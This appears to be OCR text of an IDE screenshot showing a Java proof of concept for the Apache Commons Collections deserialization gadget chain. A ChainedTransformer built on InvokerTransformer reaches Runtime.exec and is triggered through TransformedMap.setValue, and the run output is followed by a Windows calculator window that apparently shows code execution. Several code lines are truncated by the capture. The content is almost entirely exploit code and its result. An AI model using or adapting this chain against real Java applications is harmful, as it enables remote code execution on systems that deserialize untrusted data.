 11
12 public class common_collection3 {
13 public static void main(String[] args) throws Exception {
14 Transformer[] transformers_exec = new Transformer[]{
15 new ConstantTransformer(Runtime.class),
16 new InvokerTransformer( methodName: "getMethod", new Class[]{String.
17 new InvokerTransformer( methodName: "invoke", new Class[]{Object.cla
18 new InvokerTransformer( methodName: "exec", new Class[]{String.class
19 };
20
21 Transformer chain = new ChainedTransformer(transformers_exec);
22
23 Map innerMap = new HashMap();
24 innerMap.put( k: null, v: null);
25
26 //将普通的 Map 转换为 TransformedMap
27 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, chain)
28 Iterator localIterator = outerMap.entrySet().iterator();
29 Map.Entry localEntry = (Map.Entry) localIterator.next();
30 localEntry.setValue("poc");
31 }
32 }
33
Run - RmiRce
Run: common_collection3
F:\JAVA1.7\jdk7\bin\java.exe ...
进程已结束，退出代码 0
co
计算器
标准
历史记录
尚无历史记录
0
MC MR M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =